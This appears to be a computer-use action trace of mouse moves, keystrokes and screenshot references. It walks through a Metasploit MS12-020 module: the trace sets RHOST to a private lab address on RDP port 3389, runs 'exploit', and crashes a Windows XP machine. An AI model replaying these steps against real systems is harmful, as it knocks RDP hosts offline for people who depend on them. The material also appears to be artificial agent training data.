
Run 'show options' to list the module's RHOST and RPORT 3389 settings.
type("show options")

mouse_move(97, 539)

mouse_move(37, 647)

Set the module's RHOST to 192.168.145.131.
type("set RHOST 192.168.145.131")

mouse_move(284, 393)

mouse_move(578, 498)

key("Return")

type("exploit")

Launch the MS12-020 attack and watch Windows XP crash into serious-error recovery.
key("Return")

left_click(96, 638)
